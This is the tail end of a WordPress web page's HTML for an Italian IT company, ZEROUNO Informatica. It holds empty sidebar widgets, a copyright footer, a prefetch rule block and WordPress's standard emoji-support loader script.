                  <div data-aos-selector=".widget" data-colibri-id="98-s8" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="98-s9" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="98-s10" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="98-s11" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                  <div data-aos-selector=".widget" data-colibri-id="98-s12" class="position-relative h-element" style="display: none;">
                    <!---->
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic sidebar end --></div>
<!-- Column:end --></div></div>
<!-- Row:end --></div></div>
<!-- Section:end --></div>
<!-- Content:end --><!-- dynamic footer start --><div data-enabled="false" data-colibri-component="" data-colibri-id="83-f1" class="page-footer style-60 style-local-83-f1 position-relative">
  <!---->
  <div data-colibri-component="section" data-colibri-id="83-f2" id="copyright" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-61 style-local-83-f2 position-relative">
    <!---->
    <!---->
    <div class="h-section-grid-container h-section-boxed-container">
      <!---->
      <div data-colibri-id="83-f3" class="h-row-container gutters-row-lg-1 gutters-row-md-1 gutters-row-2 gutters-row-v-lg-1 gutters-row-v-md-1 gutters-row-v-2 style-62 style-local-83-f3 position-relative">
        <!---->
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-1 gutters-col-md-1 gutters-col-2 gutters-col-v-lg-1 gutters-col-v-md-1 gutters-col-v-2">
          <!---->
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-63-outer style-local-83-f4-outer">
            <div data-colibri-id="83-f4" class="d-flex h-flex-basis h-column__inner h-px-lg-1 h-px-md-1 h-px-2 v-inner-lg-1 v-inner-md-1 v-inner-2 style-63 style-local-83-f4 position-relative">
              <!---->
              <!---->
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                <!---->
                <div data-colibri-id="83-f5" class="style-64 style-local-83-f5 position-relative h-element">
                  <!---->
                  <div class="h-global-transition-all">© 2026 ZEROUNO Informatica.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><!-- dynamic footer end --></div><!-- #page -->
        <script data-name="colibri-frontend-data">window.colibriFrontendData = [];</script>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colibri-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zerounoinformatica.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zerounoinformatica.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
